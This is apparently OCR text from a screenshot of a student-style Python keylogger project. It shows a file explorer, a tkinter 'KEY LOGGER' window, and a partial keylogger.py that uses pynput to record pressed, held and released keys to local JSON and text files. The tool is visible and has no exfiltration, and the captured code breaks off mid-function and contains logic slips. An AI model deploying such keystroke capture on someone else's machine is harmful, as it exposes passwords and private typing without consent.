 naan
File Home Share View
This PC > MSA (E:) > ms > naan
Quick access
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:)
MSA (E:)
M.SRIDHAR (F:)
Network
KEY LOGGER
KEY LOGGER
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
logger
Minim
profes
corpor
Marke
5 items 1 item selected 1.86 KB
keylogger.py - E:\ms\naan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0